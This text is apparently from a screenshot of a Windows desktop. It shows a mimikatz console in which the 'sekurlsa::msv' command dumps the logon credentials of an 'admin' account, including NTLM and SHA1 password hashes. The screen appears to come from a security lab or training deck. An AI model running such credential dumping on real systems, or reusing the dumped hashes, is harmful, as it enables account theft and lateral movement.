 Recycle Bin
mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 680121 (00000000:000a60b9)
Session           : Interactive from 1
User Name         : admin
Domain            : GOC193
Logon Server      : TARGET
Logon Time        : 8/16/2015 6:52:24 PM
SID               : S-1-5-21-3640550811-1076936694-2969915198-500
        msv :
         [00000003] Primary
         * Username : admin
         * Domain   : GOC193
         * Flags    : I00/N01/L00/S01
         * NTLM     : 4f6e95fa3c287a2e7c68f0303e0d922a
         * SHA1     : 7c01f8fba5517d2b4fe6f13b35de6b0dc65a0d9f
         [00010000] CredentialKeys
         * NTLM     : 4f6e95fa3c287a2e7c68f0303e0d922a
         * SHA1     : 7c01f8fba5517d2b4fe6f13b35de6b0dc65a0d9f
Search the web and Windows
ENG
CS